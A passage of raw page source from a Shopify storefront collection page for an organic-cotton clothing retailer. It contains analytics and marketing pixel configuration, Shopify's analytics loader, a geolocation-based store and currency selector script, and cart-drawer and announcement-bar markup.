[{"id":"1511915732","configuration":"{\"accountID\":\"YbYcH8\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1405255892","configuration":"{\"pixel_id\":\"619858146318363\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"521371860","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-5R3XNS6\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-YM28JBE30Z\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-YM28JBE30Z\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-YM28JBE30Z\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78348500","configuration":"{\"tagID\":\"2612844750615\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84803796","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bhumi Organic LLC - US","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bhumiorganic.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/bhumiorganic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://bhumiorganic.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65289486548","storefrontBaseUrl":"https:\/\/bhumiorganic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"414256758996\",\"title\":\"Black With Yellow\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":414256758996,"requestId":"1fe68622-d9ef-43ef-a6e2-827f5946ad7e-1768954505"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65289486548,
      theme_id: 137239986388,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bhumiorganic.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bhumiorganic.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bhumiorganic.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65289486548,"isMerchantRequest":null,"themeId":137239986388,"themeCityHash":"14296920916863664425","contentLanguage":"en","currency":"USD","eventMetadataId":"35b15611-a386-45f1-a903-f537816956ea"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":414256758996,"requestId":"1fe68622-d9ef-43ef-a6e2-827f5946ad7e-1768954505","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: colour-black-with-yellow","collectionName":"colour-black-with-yellow","collectionId":414256758996,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bhumiorganic.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://bhumiorganic.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="65289486548"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="137239986388"
  data-theme-name="Dawn"
  data-theme-version="9.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bhumiorganic.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    style="opacity:0;"
    data-currency="$"
    data-template="collection"
    data-templatetype=""
  >
    
  <script type="application/javascript">
     var queryString = window.location.search;
    var urlParams = new URLSearchParams(queryString);
    if(urlParams.has("redirectFrom")){
      localStorage.setItem("storeChecked", "true");
        localStorage.setItem("visitingFrom", urlParams.get("redirectFrom"));
    }
     var europeanCountries = [
      "Austria", "Belgium", "Bulgaria", "Croatia", "Cyprus", "Czech Republic",
      "Denmark", "Estonia", "Finland", "France", "Germany", "Greece", "Hungary", "Ireland",
      "Italy", "Latvia", "Lithuania", "Luxembourg", "Malta", "Netherlands", "Poland",
      "Portugal", "Romania", "Slovakia", "Slovenia", "Spain", "Sweden", "Switzerland",
      "Norway"
    ];
    var numr = Number(Math.random() * 10000000);
    var settings = {
      "url": "https://geeksfordev.in/bhumi/getuserip.php?v="+numr,
      "method": "GET",
      "timeout": 0,
    };

    $.ajax(settings).done(function (response) {

      var resp = JSON.parse(response);
      var country = resp.location.country;
      var popcountry = $('.current-country').text();
      console.log(country + '   gggg')

      const visitingFrom = localStorage.getItem("storeChecked");
      if(country != 'United States' && visitingFrom  === null){
        if(visitingFrom  === null){
            console.log("incountry=="+country+"==>"+"popcountry=="+popcountry);
          if (europeanCountries.includes(country)) {
              localStorage.setItem("visitingFrom", "Europe");
            } else {
              localStorage.setItem("visitingFrom", country);
            }
          if (window.matchMedia("(min-width: 576px)").matches) {
            $('.store-selecetion-popup_better').css({"display":"flex"});
            const startProcessEvent = new Event('showVisitingFrom');
            document.dispatchEvent(startProcessEvent);
          }else{
            $('.store-selecetion-popup-mobile').css({"display":"flex"});
            const startProcessEvent = new Event('showVisitingFromMobile');
            document.dispatchEvent(startProcessEvent);
          }
        }
      }else{
        const text = localStorage.getItem("visitingFrom");
          if (text != null) {
          }else{
           document.body.style.opacity = "1";
           console.log("outcountry=="+country+"==>"+"popcountry=="+popcountry);
          // $('.store-selecetion-popup_better').css({"display":"flex"});
          }
      }

    }).fail(function (jqXHR, textStatus) {
        document.body.style.opacity = "1";
    });

    function getUrlVars() {
      var vars = {};
      var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,
      function(m,key,value) {
        vars[key] = value;
      });
      return vars;
    }
    $( document ).ready(function() {
    var queryString = window.location.search;
     var urlParams = new URLSearchParams(queryString);
      let store = urlParams.get("redirectFrom");

     

    
     console.log("store==="+store);
      
    if(store == 'United States' || store == 'International'){
      if( $(".currency-selector-auto").data('currency') != 'USD'){
        $(".currency-selector-auto select").val('USD');
        $(".currency-selector-auto form").submit();
      }
    }else if(store == 'Singapore'){
      localStorage.setItem("storeChecked", "true");
      localStorage.setItem("visitingFrom", "Singapore");
      console.log("sss Singapore")
      $(".currency-selector-auto select").val('SGD');
      $(".currency-selector-auto form").submit();
    }

    })
  </script>
  <script async src="http://js.maxmind.com/js/apis/geoip2/v2.1/geoip2.js"></script>


    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

<style>
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-items .cart_bundle{display:flex; flex-direction: row;align-items: flex-start; justify-content: space-between;}
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-items .cart_bundle .cart-item__details {display:flex;flex-direction:column;align-items:flex-start;}
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-items .cart_bundle .cart-item__details cart-remove-button{margin-left:0px!important;margin:0px;}
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-items .cart_bundle .cart-item__details .bundle_count{margin-left:5px;}
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .line_bundle_cart{ background: #d9d9d9;  margin-bottom: 30px;  min-width: 100%;  height: 1px; display: flex; align-items: center;}
  cart-drawer .select-error{
     color: red;
     display: flex;
     align-items: center;
     column-gap: 5px;
     margin-top:0px;
   }
   cart-drawer .select-error svg{
     height: 12px;
     width: 12px;
   }
   cart-drawer .select-error span{
         font-size: 10px;
   }
   .discounts.list-unstyled{
     display:none;
   }
   .drawer{visibility: hidden;}
   .custom_dropdown_qty{position:relative;}
   .customproductquantity{
       content:'';
       display:block;
       background-image: url("[data-uri]") !important;
       background-size:9px 10px !important;
       background-repeat:no-repeat;
       background-position-x: 60% !important;
       background-position-y: 50% !important;
       }
   .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{
     flex-direction: row-reverse !important;
   }
</style>

<link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-complementary-products.css?v=91476520198868573071698166518" rel="stylesheet" type="text/css" media="all" />
<script src="//bhumiorganic.com/cdn/shop/t/30/assets/cart.js?v=87500355611973046641700158910" defer="defer"></script>


  <style>
.main-progress-bar-container {
  margin-bottom: 30px;
}
.progress-bar-container{
  position:relative;
}
.main-progress-bar-container .progress-bar-label {
  margin: 18px auto 10px;
  text-align: center;
  font-size:14px;
}
.progress--bar{position:relative;display: flex;
  align-items: center;
}

.progress--bar .step0{
    display: none;
    height: 15px;
    width: 15px;
    border-radius: 20px;
    background-color: #82533a;
    transform: translate(-10%, -2.5px);
    left: 0px;
    top: 0px;
    position: absolute;
}
.progress-bar-container .step0amt{
    display: flex;
    height: 15px;
    width: 15px;
    border-radius: 20px;
    transform: translate(-10%, -2.5px);
    left:0%;
    top: 18px;
    position: absolute;
  }
  
  
  .progress--bar .step1{
    display: flex;
    height: 15px;
    width: 15px;
    border-radius: 20px;
    background-color: #fff;
    border:1px solid #82533a;
    transform: translate(-100%, -2.5px);
    left: calc(100% );
    top: 0px;
    position: absolute;
    display:none;
  }
  .progress--bar .dot.step1{
    display: flex;
    height: 15px;
    width: 15px;
    border-radius: 20px;
    background-color: #82533a;
    border:1px solid #82533a;
    transform: translate(-100%, -2.5px);
    left: calc(100% );
    top: 0px;
    position: absolute;display:none;
  }
  .progress-bar-container>span{font-weight:900;letter-spacing:1px;}
  .progress-bar-container .step1amt{
    display: flex;
    width: 20%;
    border-radius: 20px;
    transform: translate(-100%, -2.5px);
    left: calc(100% );
    top: 18px;
    position: absolute;
    justify-content: flex-end;
  }





 

  progress[value] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%;
    position: relative;
  }

  progress[value]::-webkit-progress-bar {
    background-color: #82533a20;
    height: 10px;
    border-radius: 20px;
  }
  progress[value]::-moz-progress-bar {
    background-color: #82533a;
    height: 10px;
    border-radius: 20px;
  }
  progress[value]::-webkit-progress-value {
    background-color: #82533a;
    height: 10px;
    border-radius: 20px;
  } 
</style>


<cart-drawer class="drawer is-empty">

  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    >
      <!-- cart header -->
      <div class="drawer__header custom-header-container">
        <h2 class="drawer__heading heading_9 mobile_heading_3">
          IN MY CART
          <span
            class="cta_1 mobile_title_3 totalcartcount"
            data-totalqtycart="0"
          >
            
          </span>
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7253 11.9629L19.3974 18.6351L18.6349 19.3976L11.9627 12.7254L5.67158 19.0166L4.90904 18.254L11.2002 11.9629L5.29053 6.05322L6.05306 5.29069L11.9627 11.2004L18.2534 4.90967L19.016 5.67221L12.7253 11.9629Z" fill="black"/>
</svg>
        </button>
      </div>
      <!-- Cart Header End Here --><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text subheading_2 mobile_subheading_2">Your cart is empty</h2>
              <div class="body_2 mobile_body_2 ">Not sure where to start?</div>

              
                
                
                
                  <a href="/collections/organic-cotton-all-women">
                    <div class="cta_1 mobile_cta_1">SHOP WOMEN</div>
                  </a>
                
              
                
                
                
                  <a href="/collections/organic-cotton-all-men">
                    <div class="cta_1 mobile_cta_1">SHOP MEN</div>
                  </a>
                
              
                
                
                
                  <a href="/collections/organic-cotton-best-sellers">
                    <div class="cta_1 mobile_cta_1">SHOP BEST SELLERS</div>
                  </a>
                
              
                
                
                
                  <a href="/collections/organic-cotton-bundles-packs">
                    <div class="cta_1 mobile_cta_1">SHOP BUNDLES & SAVE</div>
                  </a>
                
              
                
                
                
              
            </div>
          </div></div><!-- ===============progress bar================== -->
      
        
      
      <!-- =======================end of progress bar===================== -->

      <div
        class="main-content-container custom-recomm-content-container"
        
          class="is-empty"
        
      >
        <cart-drawer-items
          
            class="is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            
            
            
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>

        
          
            
              

            
          
        

        <div class="main-content-container-drawer">
          <div class="logo-container">
            <img src="//bhumiorganic.com/cdn/shop/t/30/assets/simple_zero.png?v=111553645777286608261698166521">
          </div>
          <div class="data-container" style="display:flex;flex-direction:column;color:#000;opacity:.5;">
            <strong class="body_5" style="font-weight:500;">Free Carbon Neutral Shipping & Returns</strong>
            <span class="body_1">We offset the carbon footprint it takes to make and ship every Bhumi product.</span>
          </div>
        </div>

        <div id="you-may-like-drawer">
          <div class="subheading_2 mobile_subheading_2 you-may-like-heading">You May Also Like</div>

          
          

          
        </div>
      </div>

      <div class="drawer__footer"><!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          
          
          
          <div class="totals" role="status">
            <h2 class="totals__subtotal detail_6 mobile_body_7">Subtotal</h2>
            <p class="totals__subtotal-value detail_6 mobile_body_7">
              $0.00 USD
              
            </p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button cta_1 mobile_cta_1"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            <svg
              style="margin-right:9px;"
              xmlns="http://www.w3.org/2000/svg"
              width="13"
              height="15"
              viewBox="0 0 13 15"
              fill="none"
            >
              <path fill-rule="evenodd" clip-rule="evenodd" d="M10.7778 14.4444H2.22222C1.54756 14.4444 1 13.8969 1 13.2222V7.11108C1 6.43641 1.54756 5.88885 2.22222 5.88885H10.7778C11.4524 5.88885 12 6.43641 12 7.11108V13.2222C12 13.8969 11.4524 14.4444 10.7778 14.4444Z" stroke="white" stroke-width="0.8" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M3.44434 5.88883V4.05549C3.44434 2.36761 4.812 0.999939 6.49989 0.999939C8.18778 0.999939 9.55545 2.36761 9.55545 4.05549V5.88883" stroke="white" stroke-width="0.8" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            CHECKOUT
          </button>
        </div>

        
      </div>
    </div>
  </div>
</cart-drawer>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });

  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16855123820756__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>
    #shopify-section-sections--16855123820756__announcement-bar{min-height:40px;background-image:linear-gradient(180deg, rgba(245, 241, 234, 1), rgba(245, 241, 234, 1) 100%);position: relative;z-index: 2;padding-top:9px;padding-bottom:9px;}
    #shopify-section-sections--16855123820756__announcement-bar .announcement--bar-container .page-width{display:flex;align-items:center;}
    #shopify-section-sections--16855123820756__announcement-bar .announcement--bar-container .page-width .announcement-bar.left{margin-right:auto;}
    #shopify-section-sections--16855123820756__announcement-bar .announcement--bar-container .page-width .announcement-bar.center{margin:auto;}
    #shopify-section-sections--16855123820756__announcement-bar .announcement--bar-container .page-width .announcement-bar.right{margin-left:auto;}
    #shopify-section-sections--16855123820756__announcement-bar .announcement--bar-container .page-width .announcement-bar ul{margin:0px;padding-left:0px;list-style:none;display:flex;align-items:center;}
    #shopify-section-sections--16855123820756__announcement-bar .announcement--bar-container .page-width .announcement-bar ul li:nth-child(1){margin-left:0px;}
    #shopify-section-sections--16855123820756__announcement-bar .announcement--bar-container .page-width .announcement-bar ul li{margin:0 15px;}
    #shopify-section-sections--16855123820756__announcement-bar .announcement--bar-container .page-width .announcement-bar ul li a{text-decoration:none;color:currentColor;}
    #shopify-section-sections--16855123820756__announcement-bar .announcement--bar-container .page-width .announcement-bar ul li:nth-last-child(1){margin-right:0px;}
    #shopify-section-sections--16855123820756__announcement-bar .announcement-bar.detail_2.desktop{font-size:12px;font-family:'Pangea';font-weight:400;line-height:100%;letter-spacing:1.6px;}
    .desktop{display:block;}
    .visiting-from--text svg{margin-left:5.68px;fill:transparent!important;}
    .mobile{display:none;}
     #shopify-section-sections--16855123820756__announcement-bar .detail_1 a{color:currentColor;}
      #shopify-section-sections--16855123820756__announcement-bar .detail_1{max-width:50%;}
  @media screen and (max-width:1199px){
    .desktop{display:none;}
    .mobile{display:block;}
    #shopify-section-sections--16855123820756__announcement-bar{padding-top:px;padding-bottom:px;}
      #shopify-section-sections--16855123820756__announcement-bar .detail_1{max-width:80%;}
  }

    @media all screen and (max-width:1024px){
      .promo-bar__right{position:absolute;right:40px;}
    }

    @media screen and (max-width:768px){
      #shopify-section-sections--16855123820756__announcement-bar{min-height:44px;}
    #shopify-section-sections--16855123820756__announcement-bar .detail_1{max-width:100%;}
    }
</style>
<announcement-bar>
  <div class="announcement--bar-container" data-timedelay="50">
    <div class="page-width">
      
        <div
          class="
            announcement-bar detail_1 extra_mobile_detail_1 mobile_detail_1 
              desktop
             left
          "
          style="color:#212121;"
        >
          
            <div class="swiper announcement-slider">
              <div class="swiper-wrapper">
                <div class="swiper-slide"><p><a href="https://bhumiorganic.com/collections/organic-cotton-bedding" title="Conscious. Timeless. Ethical.">Organic &amp; Fairtrade | 23,000+ 5 Star Reviews</a></p><p></p></div>
                <div class="swiper-slide"><p><a href="https://bhumiorganic.com/collections/organic-cotton-best-sellers" title="Organic Best Sellers">All products are shipped from our DALLAS warehouse</a></p></div>
                <div class="swiper-slide"><p><a href="https://bhumiorganic.com/collections/organic-cotton-best-sellers" title="Organic Best Sellers">FREE Bhumi Gift Card ($50) on ALL ORDERS $299+</a></p></div>
              </div>
            </div>
          
        </div>
      
        <div
          class="
            announcement-bar detail_2 extra_mobile_detail_1 mobile_detail_1 
              desktop
             right
          "
          style="color:#212121;"
        >
          
            <ul>
<li><a href="/pages/sustainability" title="Sustainability">SUSTAINABILITY</a></li>
<li><a href="/pages/over-20000-customer-reviews" title="Over 20,000+ Customer Reviews">REVIEWS</a></li>
</ul>
          
        </div>
      
        <div
          class="
            announcement-bar detail_1 extra_mobile_detail_1 mobile_detail_1  mobile
             center
          "
          style="color:#212121;"
        >
          
            <div class="swiper announcement-slider">
              <div class="swiper-wrapper">
                <div class="swiper-slide"><p><a href="https://bhumiorganic.com/collections/organic-cotton-best-sellers" title="Conscious. Timeless. Ethical.">Organic &amp; Fairtrade | 20,000+ 5 Star Reviews</a></p></div>
                <div class="swiper-slide"><p><a href="https://bhumiorganic.com/collections/organic-cotton-best-sellers" title="Organic Cotton Bedding">All products are shipped from our DALLAS warehouse</a></p></div>
                <div class="swiper-slide"><p><a href="https://bhumiorganic.com/collections/organic-cotton-best-sellers" title="Organic Best Sellers">FREE Bhumi Gift Card ($50) on ORDERS $299+</a></p></div>
              </div>
            </div>
          
        </div>
      
        <div
          class="
            announcement-bar detail_1 extra_mobile_detail_1 mobile_detail_1  mobile
             left
          "
          style="color:#212121;"
        >
          
            
          
        </div>
      
      <div class="promo-bar__right detail_2 extra_mobile_detail_1 mobile_detail_1">
        <div class="visiting-from--dropdown" onClick="showSelectionPopup()">
          <div class="visiting-from--text usd">
            <span></span>
            <span class="current-country usd">USA</span>
            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
              <path d="M1 1L5 5L9 1" stroke="#212121"/>
            </svg>
          </div>
        </div>
      </div>
    </div>
  </div>
</announcement-bar>

<script>
  var currencyget = 'USD';

  if(currencyget == 'GBP'){
    $('.anncurrency').text('£');
  }else{
    $('.anncurrency').text('$');
  }
</script>


</div><div id="shopify-section-sections--16855123820756__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-list-menu.css?v=151968516119678728991698166518" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-search.css?v=775660110539145331698166519" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-menu-drawer.css?v=64240457036558318481698166518" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-cart-notification.css?v=116607242222610667301698166518" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-cart-items.css?v=81681983816215663311698166518" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-price.css?v=148793001002838185231698166519" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-loading-overlay.css?v=63749470845523976901698166518" media="print" onload="this.media='all'"><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-cart-drawer.css?v=52820769181317289241703224786" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-cart.css?v=154799446870517035381698166518" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-totals.css?v=86168756436424464851698166519" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-price.css?v=148793001002838185231698166519" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-discounts.css?v=129719882764769230441698166518" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-loading-overlay.css?v=63749470845523976901698166518" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
